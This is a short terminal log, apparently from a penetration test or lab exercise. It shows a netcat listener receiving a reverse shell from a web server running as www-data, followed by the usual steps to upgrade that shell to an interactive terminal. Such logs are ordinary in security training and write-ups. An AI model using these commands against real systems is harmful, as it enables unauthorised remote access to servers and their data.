 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.12] 59412
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-9-12:/var/www/html/files$ ^Z
[1]  + 194671 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 194671 continued  nc -lvnp 4444
www-data@ip-172-16-9-12:/var/www/html/files$ export TERM=xterm
www-data@ip-172-16-9-12:/var/www/html/files$